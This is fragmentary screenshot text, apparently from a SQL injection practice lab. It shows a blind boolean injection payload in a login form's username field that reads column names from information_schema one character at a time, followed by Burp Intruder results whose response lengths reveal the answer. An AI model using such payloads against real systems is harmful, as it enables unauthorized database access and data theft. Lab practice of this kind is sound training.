 Enable Post data Enable Referrer
ta
uname=") or (select ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),1,1))=101)#&passwd=admin&submit=Submit
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
106 105 200 1709
0 200 1672
1 0 200 1672
2 1 200 1672
3 2 200 1672
4 3 200 1672
5 4 200 1672
6 5 200 1672
7 6 200 1672
8 7 200 1672
Finished
LOGGED IN